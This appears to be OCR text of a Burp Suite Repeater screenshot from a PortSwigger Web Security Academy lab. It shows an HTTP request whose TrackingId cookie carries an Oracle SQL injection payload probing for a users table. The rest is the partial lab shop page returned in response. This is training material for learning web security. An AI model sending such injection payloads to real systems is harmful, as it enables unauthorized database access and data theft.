 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac3f1f2e1e2fe59dc0ea021900170087.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac3f1f2e1e2fe59dc0ea021900170087.web-security-academy.net
3 Cookie: TrackingId=
O4sZnplqWKgPqmMZ'||(SELECT+''+FROM+users+WHERE+ROWNUM+%3d+1)||';
session=dDTwBOYgepissTYbDnepAUmpgktmp71y
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Response
Pretty Raw Hex Render \n
Home | My account
WE LIKE TO
SHOP
Gifts
INSPECTOR